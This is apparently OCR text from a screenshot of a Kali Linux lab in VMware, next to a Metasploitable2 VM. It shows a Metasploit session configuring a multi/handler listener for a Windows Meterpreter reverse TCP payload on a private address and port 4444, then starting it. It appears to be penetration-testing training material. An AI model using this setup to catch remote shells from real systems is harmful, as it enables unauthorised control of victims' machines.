 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.2-vmwar
Metasploitable2-Linux
kali-linux-2025.2-vmware...
Metasploitable2-Linux
1 2 3 4
13:34
root@kali: /home/kali
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.132.128
lhost => 192.168.132.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.132.128:4444
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.